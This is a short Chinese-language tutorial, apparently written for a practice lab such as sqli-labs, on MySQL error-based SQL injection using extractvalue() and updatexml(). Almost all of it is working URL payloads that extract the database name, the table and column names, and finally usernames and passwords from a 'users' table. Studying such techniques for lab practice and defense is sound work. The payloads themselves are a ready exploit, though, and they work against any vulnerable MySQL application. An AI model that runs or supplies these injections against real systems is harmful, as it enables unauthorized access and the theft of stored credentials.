0x01 extractvalue()报错注入

extractvalue(1,concat(0x7e,(select database()),0x7e))



爆数据库:

?id=-1' and extractvalue(1,concat(0x7e,(select database()),0x7e)) --+



爆表名:

?id=-1' and extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e)) --+



爆列名:

?id=-1' and extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e)) --+



爆字段:

?id=-1' and extractvalue(1,concat(0x7e,(select concat_ws('-',username,password)from users limit 2,1),0x7e)) --+

#使用concat_ws()函数,逐个爆出

0x02 updatexml()报错注入

updatexml(1,concat(0x7e,(select database()),0x7e),1)



爆数据库:

?id=-1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) --+



爆表名:

?id=-1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1) --+



爆字段名:

?id=-1' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1) --+



爆数据:

?id=-1' and updatexml(1,concat(0x7e,(select concat_ws('-',username,password) from users limit 0,1),0x7e),1) --+

#使用concat_ws()逐个爆出数据

参考链接:

《sql注入天书》